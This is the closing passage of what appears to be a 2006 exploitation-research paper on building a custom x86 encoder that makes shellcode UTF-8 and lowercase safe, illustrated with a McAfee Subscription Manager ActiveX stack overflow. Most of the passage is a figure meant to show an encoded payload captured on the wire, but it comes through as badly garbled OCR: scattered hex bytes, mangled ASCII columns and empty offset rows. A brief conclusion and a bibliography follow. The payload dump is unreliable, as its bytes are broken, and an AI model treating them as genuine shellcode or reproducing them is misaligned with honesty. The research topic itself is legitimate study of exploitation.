| 75 08 0b 79 1f 26 75 1b<br>05 66 28 6c 05 1c 2e<br>uy.&u. w.f(1<br>77<br>40 1e 72 78<br>-35.<br>-0f<br>-29.<br>26 6b 6e 62<br>§@.rx5.p >)&knb.%<br>24.<br>-70<br>-02-251<br>3e.<br>73<br>'``%9n3; /v `j5j<br>60 60 25 39 6e 33<br>-3b<br>2†<br>6a 70 61 6a 34<br>6b 3c<br>B 51<br>0b 60 03 0c 24<br>51paj4k< \$.`\$j.<br>24.<br>-6a 19<br>⊦5f<br>$\bullet$<br>lO3 Oc 24 6a 04.<br>-68<br>-7d<br>-39<br>-39<br>-03.<br> \$j.h}9 yO_.9\$<br>79<br>30.<br>-0c -24<br>196a0c2f5f<br>68<br>-29.<br>-75 Ob<br>$\mathsf{h.i.}/\mathsf{I.9}$ \$hu.w.<br>-39<br>OC 24<br>-68.<br>-77.<br>-12<br>03.<br>ISF 29 39 03.<br>-OCL<br>$OC$ 5 $f$<br>01<br>-39<br>.)9\$h. -<br>-24<br>68<br>11<br>1f<br>15<br>03<br>-0cl<br>. 9. .<br>24 68 17 7d<br>03 04<br>5f<br>-68.<br>-02.<br><mark>ֆո.</mark> }_. <u>9</u> \$հ <u>.x.</u><br>-01<br>03.<br>$0c$ 24<br>39<br>78.<br>13<br><mark>M_)9\$h &gt;_.9.</mark><br>179 5f 29 39 03 Oc<br>-1b 3e 5f<br>01<br>-68<br>12<br>-01<br>39<br>-031<br>-24<br>ե\$հ.x:,_ )9\$հ *<br>-24.<br>68.<br>-1c-78<br>3a 2c<br>-5 F<br>29<br>-03 Oc 24<br>l0c.<br>-39.<br>-68<br>-7 c<br>2a<br>03.<br>5f 29 39 03<br>39<br>l7d<br>-OC.<br>-72.<br>1e 62 74<br>5f.<br>01<br>$\left  \cdot \right $ . $\right)$ 9\$ hr.bt_.9<br>-24<br>68<br>-73<br>5f<br>-39.<br>03 Oc 24<br>05<br><mark>\$h−s∧7 _.9\$h.</mark><br>03 Oc 24 68.<br>-2d<br>01<br>68.<br>5e.<br>-37<br>05 SF<br>01 39<br>72 3c 6e 5f<br>e. _. 9. . $$hcr < n_$ )<br>60<br>65<br>68<br>63<br>29<br>-03.<br>-OC.<br>24<br>01 39 03 0c 24<br>9\$h ._.9\$h<br>03.<br>$0c$ 24<br>-68.<br>-02<br>-2e<br>0b.<br>5f<br>39.<br>-08<br>68<br>$\textsf{[nm]}.\_\_\$ 9. \ .\$h *.<math \_\,\<br>5d<br>01 5f<br>01 39<br>-3c 3f 2a 15<br>5f<br>16e 6d<br>-03<br>-24<br>68<br>0c.<br>D9\$hc. .<br>I29.<br>-39.<br>03 Oc 24<br>68<br>-63<br>5f 01<br>-39.<br>-03-0c<br>-08<br>-13<br>-24<br>. . _. 9. . \$<br>م 1<br>68.<br>0b.<br>5e 30 24<br>-5 F<br>-29.<br>-68<br>01 1c 70<br><mark>h.∧O\$_)9 \$hp#</mark><br>-39<br>-OC.<br>-24-<br>231<br>03.<br>l5ff<br>01 39 03 Oc 24<br>-37 5f<br>01 39<br>21 18<br>-03-<br>-Oct<br>_.9\$h. !.7_.9<br>-68.<br>-06<br> \$h_.d,_. 9\$hp=.<br>68<br>-5 f<br>2c 5f<br>-70.<br>06.<br>-64<br>-01<br>-03<br>$0c$ 24<br>68<br>3d<br>1d<br>24<br>39<br>5f<br>01 39<br>-03.<br>6b 40<br>- 5 f<br>k_.9\$h k@_.9.<br>l6b.<br>OC.<br>-24<br>-01.<br>-01<br>39<br>03<br>68<br>2e.<br>k\$h.6s2⊥ .9\$h.0.<br>68.<br>07 36<br>-73.<br>-5f<br>03 Oc 24<br>l0c 24.<br>-32.<br>01.<br>-39.<br>-68<br>-01<br>30<br>-5f<br>01 39<br>-74<br>38<br>39<br>108<br>-22<br>-03<br>0<<br>-02<br>5f<br>01<br>L "_.9\$ h#.t8_.9<br>68<br>-23<br>-24<br>-68.<br>l03.<br>$0c$ 24 68<br>5f<br>39 03<br>$0c$ 24<br>0bl<br>k.\$hh∧ _)9\$h.<br>-5e 16<br>11<br>-29.<br>68<br>2b Of 5f 01 39 03<br>60 17 40 18<br>6+._.9 \$h`.@._.<br>B6.<br>-OC.<br>68.<br>-5 F<br>01.<br>24<br>-39.<br>թ\$h2 i_)9\$h<br>03<br>0<<br>68<br>5f<br>29<br>03<br>0c.<br>ß9<br>24<br>Oc 1a<br>32<br>6а<br>24<br>68<br>-70<br>6f 7e 5f<br>01 39<br>-3d<br>0f.<br>-03<br>5f<br>B8.<br>68<br>-3a<br><mark> 8po∼_.9. .\$h=:_</mark><br>-03<br>0c.<br>-24<br>D95h.v.p.4.95<br>29 39 03 0c 24<br>5f 01 39 03<br>-68.<br>-79<br>-2e<br>70.<br>2a.<br>-0c<br>-24 | 0240 |  |  | 6e 03 64 28 3b 64 79 |  | - 75 | 06 |  | -72 -7d 13 -63 -2c -3d -7el |  |  | n.d(;dyu .r}.c,= $\sim$ |  |
|----------------------------------------------------------------------------------------------------|------|--|--|----------------------|--|------|----|--|-----------------------------|--|--|-------------------------|--|
|                                                                                                    | 0250 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0260 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0270 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0280 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0290 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 02a0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 02b0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 02c0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 02d0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 02e0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 02f0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0300 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0310 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0320 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0330 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0340 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0350 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0360 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0370 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0380 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 0390 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 03aO |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 03b0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 03c0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 03d0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 03e0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |
|                                                                                                    | 03f0 |  |  |                      |  |      |    |  |                             |  |  |                         |  |

<span id="page-22-0"></span>Figure 5.1: A sample capture of an encoded payload on the wire

# <span id="page-23-0"></span>Conclusion

The purpose of this paper was to illustrate the process of implementing a customer encoder for the x86 architecture. In particular, the encoder described in this paper was designed to make it possible to encode payloads in a UTF-8 and tolower safe format. To help illustrate the usefulness of such an encoder, a recent vulnerability in the McAfee Subscription Manager ActiveX control was used because of its restrictions on uppercase characters. While many readers may never find it necessary to implement an encoder, it's nevertheless a necessary topic to understand for those who are interested in exploitation research.

## Bibliography

- <span id="page-24-0"></span>[1] eEye. McAfee Subscription Manager Stack Buffer Overflow. [http://lists.grok.org.uk/pipermail/full-disclosure/](http://lists.grok.org.uk/pipermail/full-disclosure/2006-August/048565.html) [2006-August/048565.html](http://lists.grok.org.uk/pipermail/full-disclosure/2006-August/048565.html); accessed Aug 26, 2006.
- <span id="page-24-3"></span>[2] Metasploit Staff. Metasploit 3.0 Developer's Guide. [http://www.metasploit.com/projects/Framework/msf3/developers\\_](http://www.metasploit.com/projects/Framework/msf3/developers_guide.pdf) [guide.pdf](http://www.metasploit.com/projects/Framework/msf3/developers_guide.pdf); accessed Aug 26, 2006.
- <span id="page-24-1"></span>[3] Spoonm. Recent Shellcode Developments. [http://www.metasploit.com/confs/recon2005/recent\\_shellcode\\_](http://www.metasploit.com/confs/recon2005/recent_shellcode_developments-recon05.pdf) [developments-recon05.pdf](http://www.metasploit.com/confs/recon2005/recent_shellcode_developments-recon05.pdf); accessed Aug 26, 2006.
- <span id="page-24-2"></span>[4] SkyLined. Alpha 2. [http://www.edup.tudelft.nl/~bjwever/documentation\\_alpha2.](http://www.edup.tudelft.nl/~bjwever/documentation_alpha2.html.php) [html.php](http://www.edup.tudelft.nl/~bjwever/documentation_alpha2.html.php); accessed Aug 26, 2006.